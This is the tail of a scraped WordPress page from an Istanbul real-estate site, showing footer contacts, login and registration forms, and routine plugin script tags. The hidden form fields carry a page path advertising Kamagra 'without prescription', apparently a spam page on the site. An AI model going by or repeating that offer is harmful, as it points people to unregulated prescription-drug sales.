		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Contact Us</span>		</a>
						</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Us</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="https://flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-location-pin"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Kuloglu mah. Faik Pasa cad. no:36 Beyoglu/Istanbul</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20530%20223%202066" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 530 223 2066</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20212%20244%203280" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 212 244 3280</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="mailto:%20info@flatsinistanbul" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-envelope"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">info@flatsinistanbul.com</span>		</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Contact Us</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.instagram.com/flatsinistanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px;margin: 2px;" href="https://business.facebook.com/Flats-in-Istanbul-108087728080276/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
						</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>© Copyright 2020 <script>document.write(new Date().getFullYear());</script> | All Rights Reserved | by <a href='http://malisdesign.com' target='_blank' rel="noopener">malisdesign</a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<div class="mkdf-login-register-holder">
	<div class="mkdf-login-register-content">
		<ul>
			<li><a href="#mkdf-login-content">Login</a></li>
			<li><a href="#mkdf-register-content">Register</a></li>
		</ul>
		<div class="mkdf-login-content-inner" id="mkdf-login-content">
			<div class="mkdf-wp-login-holder"><div class="mkdf-social-login-holder">
    <div class="mkdf-social-login-holder-inner">
        <form method="post" class="mkdf-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="mkdf-lost-pass-remember-holder clearfix">
                    <div class="mkdf-login-remember">
                        <div class="mkdf-checkbox-style">
                            <input type="checkbox" name="property_tag[]" value="forever" id="remember_me">
                            <label class="mkdf-checkbox-label" for="remember_me">
                                <span class="mkdf-label-view"></span>
									<span class="mkdf-label-text">
										Remember me									</span>
                            </label>
                        </div>
                    </div>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="mkdf-login-button-holder">
                    <a href="https://www.flatsinistanbul.com/my-account/lost-password/" class="mkdf-login-action-btn" data-el="#mkdf-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Login</span>    </button>                    <input type="hidden" id="mkdf-login-security" name="mkdf-login-security" value="992f3abd20" /><input type="hidden" name="_wp_http_referer" value="/get-kamagra-without-prescription-online-with-a-prescription/" />                </div>
            </fieldset>
        </form>
    </div>
                <div class="mkdf-login-form-social-login">
                <div class="mkdf-login-social-title">
                    Connect with Social Networks                </div>
                <div class="mkdf-login-social-networks">
                    <form class="mkdf-facebook-login-holder"><input type="hidden" id="mkdf_nonce_facebook_login_940006311" name="mkdf_nonce_facebook_login_940006311" value="40ff0b8436" /><input type="hidden" name="_wp_http_referer" value="/get-kamagra-without-prescription-online-with-a-prescription/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-facebook-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-facebook " ></i></button></form><form class="mkdf-google-login-holder"><input type="hidden" id="mkdf_nonce_google_login_1142845876" name="mkdf_nonce_google_login_1142845876" value="d6ca534dff" /><input type="hidden" name="_wp_http_referer" value="/get-kamagra-without-prescription-online-with-a-prescription/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-google-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-google-plus " ></i></button></form>                </div>
                <div class="mkdf-login-social-subtitle">
                    By creating an account you are accepting our                    <a itemprop="url" href="/" class="mkdf-login-social-link" target="_blank">Terms &amp; Conditions</a>
                </div>
            </div>
        <div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="mkdf-register-content-inner" id="mkdf-register-content">
			<div class="mkdf-wp-register-holder"><div class="mkdf-social-register-holder">
	<form method="post" class="mkdf-register-form">
		<fieldset>
			<div>
				<input type="text" name="user_register_name" id="user_register_name" placeholder="User Name" value="" required
				       pattern=".{3,}" title="Three or more characters"/>
			</div>
			<div>
				<input type="email" name="user_register_email" id="user_register_email" placeholder="Email" value="" required />
			</div>
            <div>
                <input type="password" name="user_register_password" id="user_register_password" placeholder="Password" value="" required />
            </div>
            <div>
                <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password" value="" required />
            </div>
            <select name="user_register_role" id="user_register_role">
            <option value="owner">Owner/Buyer</option>
                <option value="agent">Agent</option>
                <option value="agency">Agency</option>
    </select>			<div class="mkdf-register-button-holder">
				<button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Register</span>    </button><input type="hidden" id="mkdf-register-security" name="mkdf-register-security" value="e338c958aa" /><input type="hidden" name="_wp_http_referer" value="/get-kamagra-without-prescription-online-with-a-prescription/" />			</div>
		</fieldset>
	</form>
	<div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
	</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flatsinistanbul.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flatsinistanbul.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='zuhaus-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":70,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":70,"mkdfHeaderVerticalWidth":0}};
var mkdfMapsVars = {"global":{"mapStyle":[{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules.min.js?ver=5.7.14' id='zuhaus-mikado-modules-js'></script>
<script type='text/javascript' id='mikado-membership-script-js-extra'>
/* <![CDATA[ */
var mkdfSocialLoginVars = {"social":{"facebookAppId":"1968609033418699","googleClientId":"769430354192-bvifb5mkc961oomt66shmfkmc7vt1ics.apps.googleusercontent.com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14' id='mikado-membership-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14' id='mkdf-re-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0866510f666251cedeb7df11ecd5b0d","fragment_name":"wc_fragments_e0866510f666251cedeb7df11ecd5b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5' id='booked-fea-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.1.4' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"67ed731934","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.flatsinistanbul.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.1.4' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.appear.js?ver=5.7.14' id='appear-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/modernizr.min.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.plugin.js?ver=5.7.14' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/owl.carousel.min.js?ver=5.7.14' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.7.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/Chart.min.js?ver=5.7.14' id='chart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/fluidvids.min.js?ver=5.7.14' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.7.14' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=5.7.14' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.7.14' id='scrolltoplugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/parallax.min.js?ver=5.7.14' id='parallax-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.7.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=5.7.14' id='countdown-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=5.7.14' id='counter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=5.7.14' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=5.7.14' id='typed-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=5.7.14' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=5.7.14' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.2.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
